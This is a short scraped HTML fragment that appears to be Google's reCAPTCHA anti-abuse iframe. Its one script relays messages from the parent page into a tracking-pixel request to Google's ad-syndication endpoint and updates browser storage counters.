<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7On7dIU6q8qS-au6QJjh4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819070649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>